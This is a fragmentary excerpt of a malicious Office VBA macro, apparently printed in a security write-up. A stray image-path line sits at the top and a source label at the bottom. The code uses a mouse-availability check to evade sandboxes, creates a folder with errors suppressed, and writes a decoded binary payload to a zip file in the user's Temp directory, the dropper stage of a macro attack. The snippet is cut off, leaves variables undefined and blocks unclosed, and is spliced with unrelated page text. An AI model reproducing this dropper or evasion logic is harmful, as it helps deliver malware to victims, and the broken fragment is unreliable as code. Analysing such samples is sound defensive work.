 If Application.MouseAvailable Then
    Set f = CreateObject("Scripting.FileSystemObject")
    If Not f.FileExists(savep & "\" & save) Then
        If Dir(savep, vbDirectory) = "" Then
            On Error Resume Next
            MkDir savep
        End If

        Dim fileNo As Integer
        fileNo = FreeFile
        On Error Resume Next
        Open Environ("Temp") & "\testfile.zip" For Binary Lock Read Write As #fileNo
            Put #fileNo, 1, dec
        Close #fileNo
Ots安全